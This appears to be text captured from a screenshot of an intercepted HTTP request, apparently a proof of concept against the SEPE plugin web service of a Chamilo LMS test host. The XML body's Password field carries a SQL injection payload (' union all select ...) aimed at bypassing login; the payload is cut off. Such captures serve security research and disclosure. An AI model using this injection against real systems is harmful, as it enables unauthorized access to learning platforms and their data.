 Request
Pretty Raw \n Actions
1 POST /plugin/sepe/ws/service.php HTTP/1.1
2 Host: chamilo:8888
3 Content-Type: text/xml
4 Content-Length: 125
5
6 <?xml version="1.0" encoding="UTF-8"?>
7 <root>
<Username>
admin
</Username>
<Password>
' union all select '1','4
</Password>
</root>